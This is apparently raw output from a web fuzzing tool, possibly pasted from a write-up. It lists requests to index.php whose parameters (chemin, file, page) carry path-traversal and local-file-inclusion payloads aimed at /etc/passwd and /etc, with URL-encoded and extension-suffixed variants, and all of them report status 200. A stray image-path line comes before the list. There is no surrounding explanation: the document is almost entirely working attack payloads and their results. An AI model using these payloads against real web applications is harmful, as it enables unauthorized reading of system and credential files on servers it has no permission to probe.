 //index.php?chemin=..%2f..%2f..%2f..%2f..%2f..%2f%2fetc (Status: 200)
//index.php?chemin=..%2f..%2f..%2f..%2f..%2f..%2f%2fetc.zip (Status: 200)
//index.php?chemin=..%2f..%2f..%2f..%2f..%2f..%2f%2fetc.php (Status: 200)
//index.php?chemin=..%2f..%2f..%2f..%2f..%2f..%2f%2fetc.txt (Status: 200)
//index.php?chemin=..%2f..%2f..%2f..%2f..%2f..%2f%2fetc.html (Status: 200)
//index.php?file=/etc/passwd (Status: 200)
//index.php?file=/etc/passwd.php (Status: 200)
//index.php?file=/etc/passwd.txt (Status: 200)
//index.php?file=/etc/passwd.html (Status: 200)
//index.php?file=/etc/passwd.zip (Status: 200)
//index.php?file=../../../../../../etc/passwd (Status: 200)
//index.php?page=../../../../etc/passwd (Status: 200)
//index.php?file=../../../../../../etc/passwd.php (Status: 200)
//index.php?file=../../../../../../etc/passwd.txt (Status: 200)
//index.php?file=../../../../../../etc/passwd.html (Status: 200)
//index.php?file=../../../../../../etc/passwd.zip (Status: 200)
//index.php?page=../../../../etc/passwd.php (Status: 200)
//index.php?page=../../../../etc/passwd.txt (Status: 200)
//index.php?page=../../../../etc/passwd.html (Status: 200)
//index.php?page=../../../../etc/passwd.zip (Status: 200)